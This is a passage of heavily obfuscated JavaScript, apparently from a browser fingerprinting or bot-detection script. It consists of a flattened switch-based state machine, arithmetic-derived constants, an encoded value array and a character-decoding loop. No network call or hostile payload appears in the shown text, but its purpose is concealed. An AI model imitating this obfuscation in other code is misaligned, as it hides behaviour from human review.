W4:{LC=xg*qw+th*gF+tr;c8=lK+th+qw+xg*tr;kt=lK-Lh+xV*BU*xg;BH=lm*lK*tr-BU;Z0=Lh-tr+JK*lK*th;R5=lK*lm*JK*dS*BU;BM=xg*qw+Lh+lm*th;cL=Lh*xg+th*qw*JK;Op-=BX;}break;case JR:{P5=xg*th+xV*dS-JK;bT=xV*tr*gF+JK+xg;XB=dS+lm+JK+xg*th;Op=lQ;Zq=th+tr*JK*lK+xV;}break;case XA:{Op+=Z9;mt=[[BW,pO(rL),tw,pO(IM)],[dL,qw,pO(QO),BW,pO(dS),pO(th)],[pO(tw),qw,lm,tr,pO(IM)],[qw,pO(th),pO(lm),IM],[N0,BU,pO(BU),pO(Cn)],[pO(JK),tr,pO(qw)],[M1,pO(IM),QH],[BU,pO(dD),gF],[],[xC,xV,pO(kB)],[pt,pO(th),pO(mL)]];}break;case R9:{Op-=OZ;mq=xg*lm+qw*lK-th;XT=JK*qw+xV*xg-gF;Bq=lK*qw+dS+xg-BU;sT=xg*JK+BU-xV+lm;}break;case C2:{GT=xV-JK*gF+xg*tr;H8=xV*qw*Lh*lm+lK;H1=BU+xg*dS+Lh*xV;Op+=w9;J8=xg+th+gF*lK;vC=Lh*dS-th+lK*xV;GB=gF*th+xV+tr*xg;TT=lm*xV+Lh*xg+th;}break;case Jd:{W8=tr*xg+lK+th;Lt=JK+tr*xV*lm;Op=NQ;JC=tr*Lh*th*JK+qw;hO=tr+xg-xV+lm+lK;RM=gF*tr+dS*Lh*JK;HE=Lh*dS*gF+th+lK;}break;case A4:{LH=BU*xg*lm+xV*th;A8=xg*xV+JK-Lh*gF;Op+=TP;Xt=dS*lK*Lh+tr-JK;dC=lm*tr*lK+gF;YL=BU+gF+th*lK-tr;}break;case VA:{var B0=sm[wj];Op+=UG;}break;case R:{d8=xV+Lh*lK;CH=xV*xg-lm+BU;HB=Lh*th*tr-BU;bB=lK+xg*xV-gF*th;pq=xg-lm*gF+lK*JK;jB=BU+lK*Lh+gF+JK;lB=gF-dS+Lh*lK+xV;Op+=mX;hn=tr+Lh*xV*JK-qw;}break;case fQ:{Op=UN;for(var Dl=M1;Os(Dl,cB.length);++Dl){xn()[cB[Dl]]=Wq(GD(Dl,BU))?function(){return q8.apply(this,[c6,arguments]);}:function(){var R1=cB[Dl];return function(NL,Ts,wB){var SB=NE.apply(null,[NL,Wq(M1),wB]);xn()[R1]=function(){return SB;};return SB;};}();}}break;case f9:{bM=BU+lK*th+xg-Lh;n0=qw*lK*lm-xV-JK;nl=xg+Lh*xV*dS;Cz=JK*dS*lK;Op+=ff;IC=lm*JK*lK;ST=th*xV*Lh*lm+lK;}break;case N9:{WO=lK*qw-th*dS;sE=dS*qw+lK*xV+xg;qL=gF+lK*tr*BU+xV;Y0=dS*xg+lK-JK-xV;wT=tr-lK+JK+xg*xV;Op-=F9;mT=th*Lh*lK-xV*lm;}break;case E2:{Op=UN;return BJ(S9,[GO]);}break;case Wk:{V5=qw+lK+tr+xg*Lh;jn=JK*lm*Lh+xV*xg;kM=xV*xg-tr*gF;Op=KV;DD=xg*qw-tr-lm*dS;Tq=JK+lK*gF*lm-xg;zq=xg*Lh-qw+JK*th;}break;case LZ:{Op-=Zf;U1=xV+gF+tr+xg*qw;DL=th*xg-Lh-gF+dS;hq=xg*tr-th+lK-lm;Rt=qw*xg-th*BU+dS;JL=lK-dS+BU+xg*xV;}break;case UR:{w1=dS+lm*qw*BU*lK;Kl=Lh-xg+lK*JK*qw;DT=lK+xV*xg-lm*JK;Op=H;ET=gF*xV-lm+tr*xg;}break;case xj:{I8=gF-qw+dS*lm*lK;MT=th+qw*JK*dS+xg;V1=Lh*lK+lm*BU+JK;Op=R;OT=JK+Lh*th*tr-qw;}break;case KP:{Yn=dS*xV+xg+tr+BU;Op-=sP;NC=tr+xg*Lh-JK-lK;vE=JK+lK*dS+qw*xV;KE=gF-xV+lK*th*JK;JH=lK*lm+xg+gF*Lh;}break;case kP:{K5=lK*tr+xV-th-lm;pD=lK*tr+BU-qw+gF;Op+=mZ;XH=lm+gF*qw*dS-tr;Rn=dS*xg-JK*qw*lm;EL=tr+lK+xg*lm-BU;}break;case XV:{qs=xg+dS+gF*tr*xV;vH=th+lK+xg+tr*dS;dB=BU*xg+lK*gF;Op=Sd;qH=lm+xg*xV+BU+JK;PD=dS*th+xg*Lh+lm;Ds=tr*xg-Lh*qw;lT=lm+xV*xg-tr-JK;sO=th+lK*qw+gF+xg;}break;case lQ:{W0=qw*dS*BU+Lh*xg;xt=gF*lm*Lh*BU*th;Op=nj;QD=JK*xg-lK-xV-BU;AH=BU*gF+xV*tr*th;z8=BU+tr*xg+Lh*qw;N5=qw*xg-gF*th-xV;}break;case p4:{S8=qw*JK*lK-Lh-xg;F8=tr+th+xV*xg+lK;Op=Zd;Zl=tr+xV+lK*th*lm;b8=JK*xg-dS+Lh;Qn=th*gF+JK+xg*xV;wD=xg+dS*lK*th;}break;case Id:{Op-=zZ;SL=qw+xg+lK*JK;FM=lm-BU+gF*JK*Lh;xH=JK+th+tr*lK+dS;DB=xg+Lh*BU*dS*qw;}break;case HP:{Op=CZ;m0=lK+Lh*BU+xg;QT=lK+gF+lm+qw*xg;XO=lK+dS+xg*Lh+BU;vn=BU*dS*lK*gF-qw;D0=JK*lK+xV+tr-th;xB=xg*tr+xV*qw+dS;}break;case EN:{bE.push(v0);Op+=PQ;pB=function(Gl){return BJ.apply(this,[nG,arguments]);};BJ.apply(null,[jN,[nt,tl,Lh]]);bE.pop();}break;case OG:{Op-=dX;z0=lm+tr*JK*xV+xg;ln=gF*lK-JK*lm-BU;vO=BU*gF*xg+xV-lK;Vq=dS+gF*th*tr;OE=xg+dS*gF*xV+JK;}break;case cZ:{BO=gF*th+xg+tr*lK;Op=cG;X0=xV*xg-lm*lK;xO=xg-qw+gF*lK;VD=xV*BU*tr*gF;r1=gF*xg-lm-Lh*xV;JE=xV*th+xg+Lh*lK;}break;case dN:{var Ct=sm[wj];var ml=sm[nj];var zO=sm[zG];var Hl=sm[jN];if(mB(typeof ml,t8[dS])){ml=KB;}Op+=EX;var Uq=TB([],[]);r0=GD(Ct,bE[GD(bE.length,BU)]);}break;case mR:{qq=qw*Lh+th*xg;Op+=Fd;j0=tr*lK+JK*xg-Lh;W1=BU*th*xV+gF*lK;CT=tr*xg+JK*BU*xV;El=lK*BU+xg*JK;dn=xg*tr-lm*Lh-lK;k0=xg*qw+BU+Lh*dS;}break;case k4:{dO=qw*gF*th+Lh*xV;h8=th*Lh*gF-JK+lK;UT=xg*qw+dS+th*tr;g8=xg*Lh+gF-BU;Op+=BX;}break;case vP:{V0=qw*xg-Lh*th*lm;W5=JK+lm*xV*tr*th;lH=xg*dS-lm+gF*lK;tq=th*gF*tr+lm-qw;fH=xg+qw*tr+lm+lK;fC=dS+lK*qw-JK;cD=qw*xg-Lh-lK*dS;Op=P9;hE=qw+tr*lK+xV+th;}break;case NP:{NH=xg*xV-th*gF+BU;CD=th*gF*lm*Lh+BU;YM=lK*qw+xV-gF+th;Mq=Lh*lK-JK+tr-th;S0=BU+gF*qw*xV-tr;Op-=Uk;F1=xg*Lh-BU-lK-xV;}break;case YR:{BL=BU+dS*gF+xg*qw;GH=xg*qw-lK*dS+xV;RC=Lh*BU+tr+xg*th;bn=lK+gF-Lh+xg*qw;fB=gF+BU+lK*xV+th;Op-=RG;}break;case FZ:{mn=xg+BU+xV*gF*dS;ss=xg+dS+th*xV*tr;Op-=H6;Lz=xV*xg-gF*lK-dS;YH=lK*Lh*dS+qw;}break;case rQ:{bt=lm+th+lK*gF;rO=lm+lK*th*dS;Op+=FP;Q1=gF*lm*qw*Lh-BU;Yt=gF-lK*lm+th*xg;Nn=gF+lK*qw+BU+tr;dE=xg*JK+dS+tr+lK;xE=dS+xg*Lh-th;MB=xg+tr*qw*xV+lm;}break;case F2:{p0=xg*dS-qw+JK*gF;gD=tr-xV+gF*th*dS;wE=xg+xV+gF+Lh*th;LL=gF-lm+xg+xV+lK;Op-=CA;zt=lK*th-lm*tr;gM=lm-JK+xg+xV*Lh;}break;case rk:{QO=gF*BU-th+qw*lm;Pl=dS*xV+lK+BU+qw;Et=lm*lK-qw-gF;Op+=x9;NO=gF+th+JK+lK+Lh;vB=tr*gF-xV*lm+qw;dD=lm-Lh+BU+qw*JK;AD=BU+JK+lm+th+Lh;Pt=gF+Lh;}break;case nk:{mD=BU+lK+qw*lm-tr;pH=lm+lK+xV;pC=th+tr*BU*Lh-lm;nT=qw*gF-th-JK;Op+=WQ;XL=lK+BU-xV+qw*lm;Cn=qw+th+lK+gF+xV;}break;case FX:{return [IM,pO(lm),tr,lm,pO(dS),pO(lm),dS,JK,pO(dS),XE,pO(Lh),XE,pO(GC),pH,pO(BW),BU,pO(lm),rL,pO(lq),QO,JK,pO(qw),QO,pO(BW),pO(BU),pO(xV),pO(cM),M8,M1,tw,pO(kB),rL,LM,pO(lm),dS,pO(JK),pO(tr),rL,pO(rL),pO(BU),M1,th,[lm],pO(SW),Lh,IM,pO(QO),BW,xV,pO(XE),SW,pO(rL),lm,BW,pO(NB),pH,pO(BU),M1,pO(xV),pO(lm),IM,[BU],pO(BW),BU,pO(dS),kB,[th],pO(WE),M8,pO(qn),v0,xV,lm,pO(LM),BU,tr,qw,pO(SW),pO(xV),[M1],rL,pO(tr),pO(BW),IM,[BU],Pt,BU,BU,IM,pO(tw),pO(Lh),lm,pO(JO),vB,th,pO(qw),xV,xV,pO(LM),AD,pO(lm),Lq,AD,pO(th),pO(kB),pO(NO),pO(tr),KL,pO(th),qw,dS,pO(tr),pO(BU),pO(qz),pO(ZC),VL,XE,pO(dS),pO(Pl),l1,BU,pO(lm),pO(xV),th,pO(tr),pO(nT),pt,pO(th),pO(mL),cs,dS,pO(Pl),Pl,xV,pO(BW),LM,pO(BW),BU,pO(BU),pO(KT),MH,LM,pO(BU),Lh,pO(SW),qw,th,th,pO(l1),MH,th,pO(tr),IM,pO(IM),lm,IM,pO(rL),tw,BU,pO(l1),mL,Lh,pO(BU),pO(BU),pO(gF),pO(th),BU,pO(Pl),mL,pO(xV),pO(KL),pt,pO(LM),pO(dS),pO(Pl),pH,QO,SW,pO(BW),th,pO(L1),pO(IM),GM,pO(IM),tw,pO(tr),pO(lm),pO(NB),pO(rL),SW,pO(LM),gF,pO(dL),SW,pO(SW),BW,pO(LM),AD,pO(qw),pO(qw),xV,Lh,pO(Ot),v0,[Lh],xV,Lh,[M1],pO(QH),mM,tr,pO(IM),pO(lK),dD,SW,pO(SW),rL,pO(gF),Lh,pO(BU),pO(BU),[M1],pO(BU),BW,qw,pO(xV),pO(IM),tw,xV,pO(LM),pO(tw),XE,gF,pO(dS),th,M1,pO(qw),pO(tr),pO(rL),BW,BW,dS,pO(LM),pO(lm),SW,[BU],pO(BW),AD,BU,pO(mD),dL,pO(gF),BU,SW,pO(XL),M8,th,Ml,pO(nT),M1,xV,pO(lm),BW,pO(xV),pO(Pt),js,pO(BW),Lh,pO(LM),pO(dS),kB,pO(gF),gF,pO(lq),dD,pO(BW),M1,pO(lm),th,pO(lq),bO,AD,pO(BW),pO(lm),rL,pO(lq),IM,tr,[Lh],rL,pO(lm),tr,pO(vl),dD,pO(JK),dS,BU,tw,pO(pH),XL,dS,pO(vl),VL,pO(BU),pO(th),BU,pO(BU),JK,BU,pO(SW),IM,pO(BW),pO(lm),rL,pO(tw),QO,pO(tw),pO(lm),pO(Lh),SW,pO(th),dS,[th],pO(gF),cM,Lh,pO(lK),lK,pO(SW),dS,pO(Pl),Et,xC,xV,pO(kB),pO(NO),vB,th,gF,LM,M1,pO(JK),pO(GC),mM,pO(pC),pC,pO(pC),pO(lm),tr,pO(pC),WE,pO(LM),LM,Lh,pO(tr),Lh,pO(lm),tr,pO(lm),rL,pO(sl),n1,SW,M1,pO(rL),tw,tr,LM,pO(BW),tr,pO(JK),xV,Lh,pO(nT),nt,pO(dS),pO(lm),BU,LM,pO(nT),KL,pO(kB),xV,th,pO(JK),dS,M1,lm,cM,pO(cM),qw,BW,M1,pO(Lq),l1,pO(AD),pO(dS),lm,[lm],pO(vl),sl,Lh,pO(BW),pO(BW),pO(fs),mC,pO(SW),pO(lm),AD,pO(BU),pO(th),dS];}break;case Rj:{bl=xg*qw-xV*tr;tt=tr*xg+BU;v8=lK*Lh*dS-xV;Fl=xg*tr+BU+JK;SC=JK*dS+th+tr*xg;Op-=EZ;f5=Lh*th*lK-JK-xV;tO=xV+Lh*xg-JK;}break;case Yd:{VE=lK*th*JK-dS;YD=qw*xg-Lh-th-lK;tB=xg*qw+dS*Lh+gF;hM=xg*Lh-xV*JK+BU;st=tr+xV+lK*qw*lm;Op=hG;p1=gF*qw*tr+lK+dS;zC=lK*xV*dS-xg*BU;}break;case kZ:{Nl=Lh+xV*lK-lm;KC=th*xg-dS-lK-xV;hC=gF*qw*xV*BU+lK;Dt=xg+tr*BU*Lh*gF;ks=tr*th*xV-gF-lm;Rq=lK*xV+gF-lm*BU;jL=xV*xg-lK+JK+th;Op-=P;OD=lm*dS*gF*th+Lh;}break;case r4:{var cB=sm[wj];Op-=Nj;Rl(cB[M1]);}break;case O9:{Op=Yj;bL=Lh*xg+qw*tr;jH=gF*xg+BU+Lh-lK;wL=xg*tr+JK+th;kO=xg*BU*xV-gF*dS;}break;case bj:{Op+=XG;hl=Lh+xg-JK+th;KD=xg*Lh-th*JK-BU;VM=tr*xV*th*dS-JK;D8=BU*xV*xg+Lh+gF;Z5=th-BU+lm-JK+xg;sB=BU*xg*th+tr+gF;}break;case WP:{G1=tr*dS+lm*xg+lK;ZH=qw+tr*xV*JK-th;k1=xV*lK-th*qw;Op+=g4;MC=Lh+qw*lK-xV-dS;SE=lK*qw-Lh+gF-xV;Wn=qw*xg+Lh+th*dS;g5=Lh*xg-JK*th*BU;}break;case C6:{bE.push(HL);Rl=function(nD){return BJ.apply(this,[VN,arguments]);};PU(S4,[Yn,n1,NC]);bE.pop();Op+=Vj;}break;case F9:{Ft=lK*gF*JK-xg*th;sM=Lh*xg-xV-gF-tr;Gs=JK-lm+lK*tr-dS;Op=wR;g0=th*lm*xg-lK+dS;NT=JK+Lh*xg+gF;kH=gF*JK-qw+xg*th;}break;case YA:{ML=xV+lK+xg*tr*BU;vL=lK*Lh+qw*BU+JK;Bz=qw*tr+gF+xg*xV;In=Lh*lm+JK+dS+xg;rt=lK*JK+BU-qw-th;Op=MN;}break;case Gk:{Xs=dS*lK*gF+tr+lm;Qt=xV*lK-JK-gF*tr;Op+=Sk;UO=xV+tr+Lh*xg*BU;E1=qw*JK*tr*BU;nO=lK*JK+qw+xg-lm;bC=lK*Lh*dS-JK*tr;}break;case cN:{rE=lm+xV*xg+gF-JK;ZT=qw+lm*lK*tr-dS;Fs=lK*dS*JK+xg*BU;OH=Lh*dS*qw*BU*JK;zn=xg*qw+tr*lm+xV;Op+=Y;}break;case DA:{th=lm*JK*BU-dS;Lh=th-dS+JK;Op+=OQ;tr=Lh-th+dS+JK-BU;qw=tr-Lh+dS+th-BU;xV=tr+lm;gF=qw+xV-th-Lh+JK;lK=qw+dS*gF-th;}break;case sX:{hB=qw*xg-Lh*dS*tr;X1=lK-dS+xV*Lh*JK;FD=tr*lm-th+JK*xg;OM=gF+lK+xg*xV+qw;Op=VZ;gL=tr*gF+xg+lm+xV;bD=JK*th*xV+lm*BU;}break;case g2:{O8=Lh*lK*th-xV;Op=K2;Cq=gF*xV+xg*JK;gq=th+gF*xg+tr-lK;Ws=xg*th+JK-lK+lm;Hs=Lh+th+qw+xg*tr;sn=xV*lm+tr*xg+lK;}break;case nj:{L8=tr*xg+dS+lK*JK;K0=qw*dS*JK*gF+th;Op=DQ;LE=JK+Lh*xg-tr*dS;B8=xg*Lh+tr*th-lm;}break;case qA:{QH=gF+lm+dS*tr-xV;Op+=q4;cs=gF*th+lm*qw;tE=JK-BU+xV*Lh;L1=JK*Lh+tr*th+lm;KT=lm-Lh+xV*qw;xC=dS*gF+th+lm-xV;}break;case Ld:{wq=th*gF*BU+xg-xV;Op+=F9;AT=qw+lm*lK;Tn=Lh-JK*th+xg*gF;Cl=gF*lK+xg*Lh+xV;Y1=xg*tr-lm-lK*th;}break;case Rk:{Pq=lK+xg*xV+qw+th;w0=xg*Lh+qw*xV*JK;hs=gF*lK+Lh+tr*qw;WC=lK+xg*xV-JK-gF;Sn=xV*gF*tr-qw+JK;Yq=th*BU*xg-lK*JK;Op=p4;VT=lK+th*xg-dS-lm;EM=xV*xg-tr-lm+JK;}break;case Fk:{VH=xV+qw*lK*lm;Fn=Lh-dS+th*lK*lm;JB=gF*Lh*xV-qw-tr;Op+=NN;MD=lK*qw+dS*th*gF;}break;case VR:{pt=dS+th-JK+gF*qw;BT=gF-Lh+xV*qw-dS;nt=lm+Lh*BU*xV+tr;Op=ff;dL=gF-qw+JK*xV-BU;N0=qw*Lh-gF+lK+tr;mL=Lh+gF*tr+dS;GM=tr+Lh*qw+dS*xV;}break;case nV:{jO=tr+qw*xV+xg;Op=bZ;mH=xV*xg-th*tr+qw;wC=dS*BU-qw+Lh*lK;I1=dS+th*qw+xV+lK;PB=dS+xV*Lh*th;Al=xV+xg-Lh+gF+BU;}break;case nG:{Op=UN;var rs=sm[wj];OW.dA=BJ(CR,[rs]);while(Os(OW.dA.length,OO))OW.dA+=OW.dA;}break;case hN:{ME=dS+Lh*xg+BU+xV;Op=wQ;qC=lK*Lh*qw-xg*gF;l0=Lh+lK*tr*dS+xV;PL=lK+xg*JK+tr*qw;Ut=gF*lK*BU-lm;nL=xV+gF*xg-tr*lK;}break;case D9:{Zs=JK+xV*th*gF-dS;ZO=tr*dS*lm+lK*xV;Vn=th*xg-tr-JK-qw;Us=Lh*tr*BU*xV;rB=xg*JK+th*dS-qw;OL=Lh+lK*xV+dS*th;Op=YA;}break;case j6:{pn=th+BU+lm*JK*xg;Z8=JK-lK+xg*gF+xV;Op-=DQ;Ps=Lh*xg-qw+th*tr;H0=xV*xg-th*Lh-JK;}break;case Oj:{q1=qw+xV*lK+xg+BU;Op+=kN;TD=xV+qw*dS*tr*th;Ht=gF*lm*lK-Lh+JK;EO=qw-JK+xg*dS+gF;zE=lm-BU-tr+xg*qw;RT=xV*xg+qw+lm+tr;Xn=gF+xV*tr*Lh-lm;vq=xg*BU+gF*Lh*th;}break;case NQ:{B1=tr*gF*qw-BU+JK;AM=lK-lm+tr*dS-Lh;TM=qw+xg+th+lK+BU;ZE=JK*qw+xV*Lh*lm;Op=P2;EH=xg+dS*xV*Lh-BU;}break;case s9:{Op=Ld;qt=lK-dS+gF*th*xV;XM=qw*xg+lm*xV-gF;HD=gF+JK+lK*tr*dS;DM=tr+xg+lK*gF+qw;qE=lm*xV*Lh*qw-JK;zH=tr*xg+xV*JK+lK;}break;case QN:{l8=BU-Lh+qw*tr*th;TE=tr+dS+lm+lK*qw;FH=tr+lm*xg+xV*qw;Op+=Cj;Nq=gF*BU+th*Lh*xV;G0=lK*tr+Lh*xV-JK;lD=Lh*qw*dS*JK-tr;AE=BU*JK*Lh*th*dS;jT=dS*tr*BU+lK*qw;}break;case Sf:{g1=xg*tr-lm-xV*dS;Is=JK+xg*xV+lK+dS;xT=JK*xg*BU+qw*Lh;rC=BU*xg*qw-xV*lm;Qs=tr*lK*lm+xg-qw;Op=UG;OC=JK*xg+th*lm+BU;}break;case IG:{IH=xg*tr-Lh-qw+th;Oq=Lh*dS*qw+th*xg;CO=xV*gF+th*xg*BU;gn=xV*xg-JK+lm*qw;UH=lK+qw*xg+tr*dS;VB=gF+BU+lK*JK*tr;CE=xV*lK+JK-dS+lm;Op+=TZ;RD=xg*xV*BU-Lh*qw;}break;case zZ:{O0=qw+xg*xV+th+tr;vs=th+xg*JK-xV+lK;ND=xg*th+qw-tr-lm;Op+=mk;Dn=JK+xV*xg+Lh+th;nC=lm+xg*Lh+gF+xV;PT=xV*gF*dS+JK*xg;}break;case Nk:{Oz=lK+Lh+dS+xV*xg;pT=xg*BU+tr+lK*lm;c1=dS*lK+qw*gF-th;Z1=xV*xg-dS*th-gF;sH=Lh*gF*lm*JK-xV;m1=lm*lK+dS+xg+tr;Op+=LQ;}break;case SX:{fD=Lh*qw*gF+xV+xg;C1=xg*Lh+qw*JK;WB=th*xg+lm+xV;bs=dS*lK*gF+lm*BU;pM=xg*Lh-lK+gF*qw;On=tr*BU*xg;Op=JR;KO=tr+JK*Lh*qw*th;}break;case ff:{VL=lK*lm+gF-JK*Lh;X8=tr*JK*dS+th;l1=th+lm*dS+xV*qw;b1=xV-BU+lm*lK+dS;dl=tr*lm*Lh-JK-qw;Op=zR;Lq=tr*th+JK*Lh;js=Lh*qw-tr-lm-BU;cH=Lh-JK+dS*gF*lm;}break;case zR:{Qq=xV*qw-Lh*JK+th;lq=lm+xV+JK+tr+gF;n1=tr*dS+qw+JK-lm;J0=th+xg+BU+xV;JO=gF*JK*lm-dS*qw;Op=gd;}break;case TR:{Op=s2;kB=xV+dS+gF-BU-tr;bO=JK+lm*xV+gF-tr;cM=gF+JK+tr-lm+dS;MH=th*tr*lm-dS;}break;case hd:{xz=dS*qw*xV;Vt=lK*lm*dS+xV+gF;Op-=J4;BD=xV*tr*JK-lK;En=qw+lm*tr+lK*Lh;}break;case dG:{while(KH(C0,M1)){var mO=bH(GD(TB(C0,RH),bE[GD(bE.length,BU)]),Fq.length);var QC=UC(ZB,C0);var Dq=UC(Fq,mO);GO+=PU(rR,[ES(Zh(SH(QC),Dq),Zh(SH(Dq),QC))]);C0--;}Op+=nj;}break;case cG:{lt=gF*lK-tr+BU-lm;cC=gF*lK+qw*tr*Lh;Ss=tr*JK*th*Lh-BU;Js=qw*xg+dS;Op+=kN;U5=lm+th*xg+qw;}break;case KX:{var mQQ=sm[wj];Mb.Tj=BJ(B9,[mQQ]);while(Os(Mb.Tj.length,Lj))Mb.Tj+=Mb.Tj;Op+=xN;}break;case VZ:{NQQ=th*xV*dS+Lh*qw;Vx=xV+tr+th*lK+dS;Op-=b4;AdQ=qw+gF+lm+th*lK;FPQ=gF*lm*qw-Lh+lK;DXQ=Lh-qw+xV*gF+xg;t7Q=lm+qw*dS*th*JK;}break;case vX:{fdQ=th-gF+xg*qw-lK;QRQ=xg*qw-dS-Lh*tr;ZGQ=xV+xg*qw+Lh;Op+=Bk;GkQ=qw*th*JK*BU*Lh;hXQ=JK+xg*th-qw-dS;x3=xV*xg-Lh*qw+tr;}break;case lN:{return rH;}break;case Z9:{P3=th*xg*BU-JK-lK;m3=BU+lK*JK*Lh-gF;Y4Q=qw*lK*dS-xg+JK;SdQ=qw*tr+th*xg+dS;Op-=wf;vXQ=gF*th+qw+lK*Lh;}break;case d4:{j3=xV*Lh+BU+lK;g3=Lh*qw+xV+lK;Q4Q=xg*xV-lK+th;gPQ=Lh*xg+dS+xV+lK;Op=qR;cPQ=xV+xg*qw+lK+th;BQQ=xg*gF-Lh-lK+tr;n4Q=xg*qw-th-BU-gF;LGQ=xV*dS*BU+lK*lm;}break;case kk:{Op-=XA;PNQ=lK*th+tr*xg;WNQ=gF*lK+xV-BU;nXQ=Lh*gF+qw+tr*xg;v6Q=lm*gF*BU+xg*JK;WkQ=JK*Lh*lK*BU-tr;QkQ=BU*xV*qw+xg*Lh;JNQ=tr*th*qw*lm;rkQ=gF*dS*lK-tr*th;}break;case RZ:{T4Q=Lh+lK+JK*xg+dS;XRQ=qw*gF+dS*lK*xV;H9Q=JK*xg+Lh-qw+dS;IQQ=lK*JK*th-BU+dS;Op=cZ;QXQ=qw+xg*th;ZPQ=gF*lK+xV*dS+qw;FAQ=Lh-lm*JK+th*xg;kkQ=gF*lK*dS-lm+BU;}break;case VX:{H6Q=lK*xV+Lh+qw+JK;Op+=q4;qNQ=xV*qw+dS*gF-th;zjQ=Lh*qw+tr+lK+gF;pPQ=gF*th*lm+tr-qw;SNQ=qw*JK*dS+th;hGQ=Lh+xg*JK*lm+tr;B2Q=lK*th-qw+dS*xg;SkQ=qw-JK+xg-BU;}break;case JQ:{D3=xg-qw+dS*xV+th;HRQ=lK*BU-th-lm+xg;ENQ=lm-gF+xg+th*tr;CGQ=JK+xV+th+xg+gF;Op=AN;NNQ=dS+xg+th+lK*gF;XNQ=xV*xg-th-JK-lK;c6Q=xg-JK+gF*dS+th;AZQ=xV*lm+gF+JK+xg;}break;case jN:{var RH=sm[wj];var E5=sm[nj];var Y2Q=sm[zG];Op=dG;var Fq=Es[IL];var GO=TB([],[]);var ZB=Es[E5];var C0=GD(ZB.length,BU);}break;case P9:{Op=Jd;NXQ=lK*xV-qw+gF-tr;AQQ=JK*qw*xV-th;OGQ=JK*tr+xg*xV-gF;cx=lK-lm+gF*xV+xg;Bx=th-Lh+lK+xg*JK;}break;case MN:{zZQ=Lh+xg-dS+qw+gF;Op=JQ;b2Q=JK+BU-lm+xg*xV;Ex=qw+tr*xg+lK+dS;dAQ=qw*th*JK-tr+lK;rjQ=tr+dS*lK*th;t5=lK+xV+qw*lm*th;f6Q=dS+Lh*th*JK;FQQ=Lh+dS*gF*xV*lm;}break;case DZ:{MjQ=tr-th+xV*xg;X6Q=Lh*xg+qw+dS*xV;jXQ=xg*lm*dS-BU;Op=s9;GAQ=xg*tr-qw-dS*th;C7Q=lm+qw+th*lK-xV;}break;case bN:{IRQ=lm*Lh*lK+th+BU;gXQ=xV*dS*gF*lm;Op=ZR;I7Q=Lh*xg-dS-xV-lK;fkQ=xV*BU*xg+tr*JK;}break;case PR:{E4Q=tr*th+qw*xg+lK;WGQ=xV*lm*dS+qw*JK;S9Q=lK*lm*Lh-BU;p6Q=xg*Lh-BU-tr*qw;Op=Aj;}break;case J6:{A7Q=JK*tr+BU+qw*lK;I6Q=xV+xg*dS-qw-tr;Yx=dS*xg-Lh*lm+tr;ZdQ=lK*Lh+qw-gF+xg;Op=w6;LNQ=xg+BU-lm+Lh*lK;}break;case Z2:{qPQ=lK+xg*th+dS;U6Q=xg*tr+lm*xV+Lh;QPQ=xg+dS*tr*JK*qw;O6Q=xg*xV-Lh-dS*th;Op+=pR;j7Q=th*qw*xV+dS;}break;case bA:{vQQ=tr*xg-dS*qw+lm;n6Q=Lh*xg+gF-BU+lm;Op-=tQ;ZRQ=Lh*xg-gF-tr+qw;DNQ=xg*JK-tr+lK-xV;E6Q=xg*th+gF-qw+JK;bkQ=xg*JK+qw+tr;}break;case LA:{N3=dS*lK*xV-JK-lm;fNQ=gF*lK*dS;PXQ=JK+lK+xV*xg*BU;Op-=zN;qjQ=xV*xg+Lh*tr+gF;EQQ=th*BU*tr*gF;}break;case vV:{sl=qw+lK+tr+lm*BU;EGQ=dS+Lh*xg-gF;I5=JK*lK*th-tr*qw;f2Q=lK*JK-th+dS+qw;qQQ=xV+qw+Lh-dS+tr;Op=Uk;}break;case lR:{kRQ=qw*xg-gF*th;R9Q=tr*xV+th*lK-Lh;U2Q=lK*lm*qw+dS-tr;O2Q=BU+lK*xV-qw-xg;d9Q=xg*gF-JK*tr-qw;T5=dS*tr+JK*xg-lK;bQQ=JK*xV*dS*th-lK;Y3=JK*qw*th+xg+gF;Op+=K9;}break;case Dd:{M6Q=BU*Lh*xV*tr-xg;V6Q=gF*qw*Lh-lK;Op-=wk;r9Q=gF*xg-lm-JK*th;J6Q=xg+lK*qw+th+JK;VQQ=xg*tr+gF+Lh;}break;case Vf:{Op+=kZ;bE.push(EGQ);Ez=function(R7Q){return BJ.apply(this,[KX,arguments]);};PU(p2,[I5,f2Q]);bE.pop();}break;case ZR:{wPQ=lK*th*Lh-tr;m9Q=BU*xg*Lh+lK+qw;Qx=xg*tr-xV-th-dS;mXQ=gF+xV+th*xg+dS;E2Q=qw*Lh*gF-dS*xV;O4Q=xg*tr+Lh*dS;Op-=WP;}break;case hA:{Cx=xV*xg;wGQ=BU-gF+xg*xV-th;jNQ=xg*BU*tr-gF-xV;Op-=EA;TZQ=xg*tr-lm-xV;}break;case wN:{wx=Lh*xg*BU+gF+th;Wx=th+gF*lK-BU+Lh;Op=kP;n2Q=BU+qw*tr*JK;T2Q=th*xg+JK+Lh-lK;KGQ=xV*JK-tr+lK*Lh;x9Q=Lh*qw+gF*xV*lm;fPQ=dS*gF*qw-Lh-th;vdQ=lK*tr+JK-dS;}break;case YX:{G2Q=hB+KM-cE+fL-fC-VL;xZQ=xg-lK+tr*qw*th;Op+=Jj;g6Q=dS+xg*xV+qw*th;dRQ=tr*Lh-gF+qw*xg;C9Q=xg+th*gF*tr;CjQ=dS-Lh+xg*tr+lK;}break;case CP:{Hx=BU+qw*Lh*dS*th;c7Q=lm-gF+tr*xg-th;U9Q=qw+tr*JK*xV*dS;J3=tr*xg+lm-th-xV;Op=OG;Y7Q=tr*xg+lK-gF+xV;UNQ=dS+JK*xg-lK+Lh;}break;case gQ:{x6Q=Lh*qw+JK+lK*gF;tPQ=JK+xg-Lh+gF*qw;bdQ=qw*gF*xV+th*BU;KZQ=tr*JK+Lh*xg-gF;ANQ=xg*JK*BU+xV*dS;YGQ=lm*xV*qw+lK+xg;U4Q=xV*xg-lK-JK-tr;Op+=LX;NRQ=th*BU+xg+qw*lK;}break;case K2:{Op=QX;JkQ=BU+gF*JK+qw*xg;DRQ=JK+xg-dS+xV*lK;w9Q=dS*qw*th*JK-lm;r7Q=BU*lK*gF*lm-xV;J7Q=tr*lm+qw*xg-lK;SjQ=tr*BU-dS+xg*qw;qkQ=lK*th*dS+qw*tr;hPQ=xV+gF-JK+xg*tr;}break;case tk:{MkQ=lK+xV*xg-JK;Op=cP;UkQ=xV+tr-qw+Lh*xg;s5=lK+Lh*xg+qw*lm;L2Q=xg*Lh+lm+lK+th;zRQ=lK*gF-th+lm*qw;LQQ=qw*lK+th+xg*tr;}break;case 